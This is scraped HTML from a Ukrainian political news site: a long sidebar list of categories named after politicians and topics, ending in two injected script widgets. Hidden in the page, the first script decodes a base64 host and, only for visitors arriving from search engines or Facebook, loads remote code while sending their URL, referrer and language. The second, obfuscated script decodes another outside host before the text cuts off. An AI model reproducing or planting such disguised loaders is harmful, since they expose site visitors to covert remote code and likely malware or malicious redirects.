	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313 current-cat"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
